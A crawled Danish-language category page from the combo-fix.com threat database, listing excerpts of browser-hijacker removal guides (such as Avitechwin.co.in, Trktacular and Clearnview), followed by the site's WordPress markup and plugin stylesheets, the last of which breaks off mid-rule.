

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/
body_size: 5134
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Browser Hijacker | Fjern Malware</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.combo-fix.com/threat-database/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Fjern Malware &raquo; Browser Hijacker @dk-kategorifeed" href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/feed/" />
<link rel='stylesheet' id='add-cookie-notice-css-css'  href='http://www.combo-fix.com/threat-database/wp-content/plugins/add-cookie-notice/css/add-cookie-notice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lazy-load-css-css'  href='http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/css/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css'  href='http://www.combo-fix.com/threat-database/wp-content/plugins/side-matter/css/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.combo-fix.com/threat-database/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/bootstrap.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_pixeden_style-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/pixeden-icons.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/side-matter/js/iframeheight.js?ver=4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.combo-fix.com/threat-database/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.combo-fix.com/threat-database/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="http://www.combo-fix.com/threat-database/wp-content/plugins/wp-page-numbers/default/wp-page-numbers.css" type="text/css" media="screen" /><meta name="robots" content="index, follow"/>
</head>
	<body class="category category-browser-hijacker-dk category-254" >
<header id="home" class="header">
	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">
		<div class="container">
			<div class="navbar-header responsive-logo">
				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				</button>
				<a href="http://www.combo-fix.com/threat-database/dk/" class="navbar-brand"><img src="http://www.combo-fix.com/threat-database/wp-content/uploads/2020/10/combofix-logo.png" alt="Fjern Malware"></a>			</div>
			<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-151753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151753"><a href="http://www.combo-fix.com">Home</a></li>
<li id="menu-item-139993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139993"><a href="http://www.combo-fix.com/threat-database/">Threat Database</a></li>
<li id="menu-item-151752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151752"><a href="http://www.combo-fix.com/disclaimer">Disclaimer &#038; Introduction</a></li>
<li id="menu-item-151751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151751"><a href="http://www.combo-fix.com/how-to-uninstall-combofix">How to uninstall ComboFix</a></li>
<li id="menu-item-151750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151750"><a href="http://www.combo-fix.com/contact-support">Contact &#038; Support</a></li>
</ul>			</nav>
		</div>
	</div><div class="clear"></div>
</header>

<div id="content" class="site-content">
    <div class="container">
    <div class="content-left-wrap col-md-9">
    	<div id="primary" class="content-area">
    		<main id="main" class="site-main" role="main">
    		    			<header class="page-header">
    				<h1 class="page-title">
    					Browser Hijacker    				</h1>
    				    			</header>
    			    			    				<article id="post-184441" class="post-184441 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/avitechwin-co-inwww-combo-fix-com-fjern/" rel="bookmark">Trussel Avitechwin.co.in</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>Når flykapreren har fået tilladelse til at vise pop-ups og meddelelser, begynder den at vise falske malware-advarsler for at skræmme dig, få dig til at klikke på pop-ups og købe/forny dit AV-abonnement. Kun den adresse, du bliver sendt til, er ikke en officiel AV-side, men en forklædt phishing-side. Og hvis du indtaster dine oplysninger der,<a href="http://www.combo-fix.com/threat-database/dk/avitechwin-co-inwww-combo-fix-com-fjern/">[&#8230;]</a></p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/avitechwin-co-inwww-combo-fix-com-fjern/#respond" title="Kommentar til Trussel Avitechwin.co.in">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    				<article id="post-184422" class="post-184422 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/itomaosa-co-inwww-combo-fix-com-fjern/" rel="bookmark">Itomaosa.co.in Trusselsalarm</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>Faktisk er det at klikke på linket og downloade den foreslåede software, hvad der kan få dit system inficeret for alvor, så hold dig væk fra Itomaosa.co.in pop-ups og følg i stedet den næste guide for at frigøre din browser og tilbagekalde flykaprerens kontrol over det. Jeg har beskæftiget mig med mange lignende flykaprere før,<a href="http://www.combo-fix.com/threat-database/dk/itomaosa-co-inwww-combo-fix-com-fjern/">[&#8230;]</a></p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/itomaosa-co-inwww-combo-fix-com-fjern/#respond" title="Kommentar til Itomaosa.co.in Trusselsalarm">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    				<article id="post-184410" class="post-184410 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/rerifish-co-inwww-combo-fix-com-fjern/" rel="bookmark">Trussel Rerifish.co.in</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>&#039; Men det, du skal forstå om dette flykaprer-websted, er, at selvom det ikke er egentlig malware, kan det helt sikkert føre til, at ondsindede programmer bliver downloadet på din computer. Ydermere kan dets vildledende pop-ups, annoncer og dets pludselige browseromdirigeringer lande dig på phishing-sider, der kan snyde dig til at dele personlige oplysninger, såsom<a href="http://www.combo-fix.com/threat-database/dk/rerifish-co-inwww-combo-fix-com-fjern/">[&#8230;]</a></p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/rerifish-co-inwww-combo-fix-com-fjern/#respond" title="Kommentar til Trussel Rerifish.co.in">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    				<article id="post-184399" class="post-184399 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/trktacularwww-combo-fix-com-fjern/" rel="bookmark">Trktacular Trusselsalarm</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>Den seneste version af Trktacular&#039;s udvidelse, der nu påvirker 80.000 brugere, bruger Chrome&#039;s automatiske opdateringssystem til at sprede sine ondsindede komponenter uden samtykke. Den udnytter Chrome&#039;s declarativeNetRequest API og henter omdirigeringsregler fra abslocks.com/config/init for dynamisk at omskrive netværksanmodninger. Dette giver den mulighed for snigende at omdirigere alle søgeforespørgsler gennem search.Trktacular.com, og indlejrer slørede affilierede parametre<a href="http://www.combo-fix.com/threat-database/dk/trktacularwww-combo-fix-com-fjern/">[&#8230;]</a></p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/trktacularwww-combo-fix-com-fjern/#respond" title="Kommentar til Trktacular Trusselsalarm">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    				<article id="post-184325" class="post-184325 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/mmrtbwww-combo-fix-com-fjern/" rel="bookmark">Trussel Mmrtb</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>Hvis dette flykaprer-websted generer dig lige nu, er det sandsynligvis en god idé at scanne dit system for malware, som jeg anbefaler at bruge SpyHunter 5 til – et professionelt anti-malware-værktøj, der er linket til på denne side, som også kan befri din browser for Mmrtb. Men hvis du foretrækker at håndtere denne flykaprer manuelt,<a href="http://www.combo-fix.com/threat-database/dk/mmrtbwww-combo-fix-com-fjern/">[&#8230;]</a></p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/mmrtbwww-combo-fix-com-fjern/#respond" title="Kommentar til Trussel Mmrtb">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    				<article id="post-184282" class="post-184282 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/search-thrillwww-combo-fix-com-fjern/" rel="bookmark">Trussel Search Thrill</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>En vigtig ting at bemærke, før jeg går videre til vejledningen &#8211; hvis du virkelig får mærkelige pop-ups, selv når browseren er lukket, skal du ikke stole på dem eller klikke på dem. Search Thrill er ligesom andre lignende flykaprere som Clearnview og Mergeconnection.co.in kendt for at spamme brugere med falske malware-advarsler, der er lavet<a href="http://www.combo-fix.com/threat-database/dk/search-thrillwww-combo-fix-com-fjern/">[&#8230;]</a></p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/search-thrillwww-combo-fix-com-fjern/#respond" title="Kommentar til Trussel Search Thrill">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    				<article id="post-184253" class="post-184253 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/clearnviewwww-combo-fix-com-fjern/" rel="bookmark">Trussel Clearnview</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>Som du kan se, kan det være ret forvirrende at have denne browser hijacker knyttet til din browser, og vejen til at løse dette problem er ofte ikke ligetil. Hvis du ønsker at håndtere dette manuelt, skal du udføre en række handlinger for at sikre, at enhver kontrol, som Clearnview måtte have over din browser,<a href="http://www.combo-fix.com/threat-database/dk/clearnviewwww-combo-fix-com-fjern/">[&#8230;]</a></p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/clearnviewwww-combo-fix-com-fjern/#respond" title="Kommentar til Trussel Clearnview">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    				<article id="post-184232" class="post-184232 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/mergeconnection-co-inwww-combo-fix-com-fjern/" rel="bookmark">Mergeconnection.co.in Trusselsalarm</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>Men hvis pop op-vinduer, browserændringer og omdirigeringer kommer fra Mergeconnection.co.in, hvordan kan du så forhindre dem i at opstå? Nå, du skal rense din browser for Mergeconnection.co.in, men bare rolig, guiden nedenfor viser dig præcis, hvordan du gør det.</p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/mergeconnection-co-inwww-combo-fix-com-fjern/#respond" title="Kommentar til Mergeconnection.co.in Trusselsalarm">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    				<article id="post-184202" class="post-184202 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/url-advertisement-orgwww-combo-fix-com-fjern/" rel="bookmark">Trussel Url-advertisement.org</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>Mange mennesker rapporterer, at de har prøvet alle de typiske trin, der normalt ville fungere i en sådan situation, uden held. Hvis du også kæmper med dette, så er guiden, du finder nedenfor, noget for dig. Følg dens trin, og det vil give dig mulighed for at frigøre din browser fra Url-advertisement.org.</p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/url-advertisement-orgwww-combo-fix-com-fjern/#respond" title="Kommentar til Trussel Url-advertisement.org">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    				<article id="post-184190" class="post-184190 post type-post status-publish format-standard hentry category-browser-hijacker-dk">
					<div class="listpost-content-wrap-full">
				<div class="list-post-top">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.combo-fix.com/threat-database/dk/machands-co-inwww-combo-fix-com-fjern/" rel="bookmark">Machands.co.in Trusselsalarm</a></h1>
				<div class="entry-meta">
					</div>
			</header>

		<div class="entry-content">
		<p>Uanset hvordan du ser på det, er Machands.co.in ikke noget, der skal have lov til at blive i din browser, og derfor har jeg udarbejdet en detaljeret guide, der hjælper dig med at fjerne den.</p>
			
	<footer class="entry-footer">
								<span class="cat-links">
				Bogført i <a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/" rel="category tag">Browser Hijacker</a>			</span>
												<span class="comments-link"><a href="http://www.combo-fix.com/threat-database/dk/machands-co-inwww-combo-fix-com-fjern/#respond" title="Kommentar til Machands.co.in Trusselsalarm">Efterlad en kommentar</a></span>
					</footer>
	</div>
	</div>
</div>
</article>
    			    			<div class="clear"></div>	<nav class="navigation paging-navigation" role="navigation">
		<h3 class="screen-reader-text">Posts navigation</h3>
		<div class="nav-links">
						<div class="nav-previous"><a href="http://www.combo-fix.com/threat-database/dk/browser-hijacker-dk/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
								</div>
	</nav>
	    		    		</main>
    	</div>
    </div>
    <div class="sidebar-wrap col-md-3 content-left-wrap">
    		<div id="secondary" class="widget-area" role="complementary">
				<aside id="recent-posts-10" class="widget widget_recent_entries">		<h1 class="widget-title">De seneste trusler</h1>		<ul>
					<li>
				<a href="http://www.combo-fix.com/threat-database/dk/tisiqo-appwww-combo-fix-com-fjern/">Tisiqo App Trusselsalarm</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/dk/avitechwin-co-inwww-combo-fix-com-fjern/">Trussel Avitechwin.co.in</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/dk/joafjappwww-combo-fix-com-fjern/">JoafjApp Trusselsalarm</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/dk/itomaosa-co-inwww-combo-fix-com-fjern/">Itomaosa.co.in Trusselsalarm</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/dk/rerifish-co-inwww-combo-fix-com-fjern/">Trussel Rerifish.co.in</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/dk/trktacularwww-combo-fix-com-fjern/">Trktacular Trusselsalarm</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/dk/suaiqi-appwww-combo-fix-com-fjern/">Trussel Suaiqi App</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/dk/altrustixwww-combo-fix-com-fjern/">Trussel Altrustix</a>
						</li>
				</ul>
		</aside>	</div>    </div>
    </div>
</div>
<footer id="footer">
<div class="container">
	<div class="col-md-3 copyright">© ComboFix.com</div><div class="footer-nav-container" style="float: right;"><ul id="menu-footer-menu" class="nav footer-nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-151756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151756"><a href="http://www.combo-fix.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-151755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151755"><a href="http://www.combo-fix.com/how-to-uninstall-combofix">How to uninstall ComboFix</a></li>
<li id="menu-item-151754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151754"><a href="http://www.combo-fix.com/disclaimer">Disclaimer &#038; Introduction</a></li>
</ul></div></div>
</footer>
  <script type="text/javascript">
    jQuery(document).ready(function(){
      jQuery().addcookienotice({
        defaultText: "We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.",
        okButton: "Ok",
        displayMore: true,
        moreButton: "More Info",
        moreInfo: "Cookies are small text files held on your computer. Some cookies are required to ensure that the site functions correctly, for this reason we may have already set some cookies. They also allow us to give you the best browsing experience possible and help us understand how you use our site.",
        moreURL:  "",
        location: "bottom",
        speedIn: 500,
        speedOut: 400,
        delay: 1000,
        float: true,
        style: "dark",
        cookieExpiry: 90,
        cookieName: "addcookienotice"
      });
    });
  </script>
        	<span class="grasdes"></span>
        <script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/add-cookie-notice/js/add-cookie-notice.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/js/lazy-load.js?ver=4.1'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.combo-fix.com\/threat-database\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sender ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/css/style.css?ver=4.1
body_size: 147
content:
/**/


.lazy-hidden {
    background-color: #ffffff;
    background-image: url('../img/loading.gif');
    background-repeat: no-repeat;
    background-position: 50% 50%;
}

--- FILE ---
content_type: text/css
request_url: http://www.combo-fix.com/threat-database/wp-content/plugins/side-matter/css/style.css?ver=4.1
body_size: 1828
content:
/*
	style
*/

.items-list {
	width: 92%;
	background: #eee;
	font-style: italic;
	border: 0px;
	color: #666;
	border-left: 3px solid #CADAE7;
	margin-left: 40px;
	min-height: 50px;
	line-height: 1.4;
}
h3.list-title {
	margin-bottom: 5px;
	font-size: 12px;
	font-weight: bold;
}
.download-box, .download-box-regular {
	display: block;
	width: 55%;
	/*min-height: 60px;*/
	margin: 30px auto 30px;
    
    background: #0fc67b; /* Old browsers */
    background: -moz-linear-gradient(top,  #0fc67b 0%, #1ee392 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#0fc67b), color-stop(100%,#1ee392)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #0fc67b 0%,#1ee392 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0fc67b', endColorstr='#1ee392',GradientType=0 ); /* IE6-9 */
    border: 1px solid #26b47a;
    
    -webkit-box-shadow: 10px 10px 20px -6px rgba(0,0,0,0.75);
    -moz-box-shadow: 10px 10px 20px -6px rgba(0,0,0,0.75);
    box-shadow: 10px 10px 20px -6px rgba(0,0,0,0.75);    
	color: #fff;
	font-size: 26px;
	text-align: center;
	font-weight: normal;
	padding: 10px 10px 15px;
	line-height: 1.5;
	/*border-radius: 8px; 
	-moz-border-radius: 8px; 
	-webkit-border-radius: 8px;*/
	text-decoration: none; 
}

.download-box:hover, .download-box-regular:hover {
    background: #18d286; /* Old browsers */
    background: -moz-linear-gradient(top, #18d286 0%, #26ea99 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#18d286), color-stop(100%,#26ea99)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #18d286 0%,#26ea99 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #18d286 0%,#26ea99 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #18d286 0%,#26ea99 100%); /* IE10+ */
    background: linear-gradient(to bottom, #18d286 0%,#26ea99 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#18d286', endColorstr='#26ea99',GradientType=0 ); /* IE6-9 */
    border: 1px solid #2fbb82;
    color: #fff;
}

.download-box-es, .download-box-regular-es,
.download-box-bg, .download-box-regular-bg,
.download-box-pl, .download-box-regular-pl,
.download-box-ro, .download-box-regular-ro,
.download-box-si, .download-box-regular-si
{
	padding-top: 10px;
	font-size: 22px;
}

a.download-box:hover, a.download-box:visited, a.download-box:link, 
a.download-box-regular:hover, a.download-box-regular:visited, a.download-box-regular:link {
	text-decoration: none;
    color: #fff;
}
.download-box span, .download-box-regular span {
	font-size: 14px;
	display: block;
} 

.manual-removal {
	display: block;
	width: 620px;
	margin: 20px auto 10px;
	/*background: url( '../img/ri/removal-instructions-en.png' ) no-repeat;*/
}
.blockquote-message {
	width: 92%;
	background: #eee;
	font-style: italic;
	border: 0px;
	color: #666;
	border-left: 3px solid #CADAE7;
	margin-left: 40px;
	min-height: 50px;
	line-height: 1.4;
}

.button-disclaimer {
    padding: 0 10%;
    text-align: center;
    font-style: italic;
    font-size: 85%;
    line-height: 1.4;
}
.button-disclaimer a, .disclaimer a {
    color: #e85c00;
}
.disclaimer {
    border-top: 1px solid #eee;
    font-size: 12px;
    padding-top: 10px;
}

.clear-all {
	clear: both;
}

.widget-area .widget .author-box {
	margin-bottom: 30px;
} 
.widget-area .widget .author-box p {
	margin-bottom: 10px;
	line-height: 1.5;
}
.widget-area .author-photo img {
	float: left;
	margin-right: 15px;
	box-shadow: none;
}
/*
.widget-area .author-info {
	float: left;
	padding-top: 0px;
	border: 0px;
	margin-top: 0px;
}*/

.safe-icon {
	margin-bottom: 30px;
}
.widget .safe-icon img {
	border: 0px;
	box-shadow: none;
	border-radius: 0px;
}

.inf-disclaimer body .entry-content {
	color: #eee;
}








.sidebar-removal-tool, .widget-area .widget p.sidebar-removal-tool {
    font-size: 12px;
    background: #fafafa ;
}
.sidebar-removal-tool a.download-link, #sidebar .widget-area .widget a.download-link {
    display: block;
    margin: 0px 0px 20px 0px;
    padding: 12px 5px;  
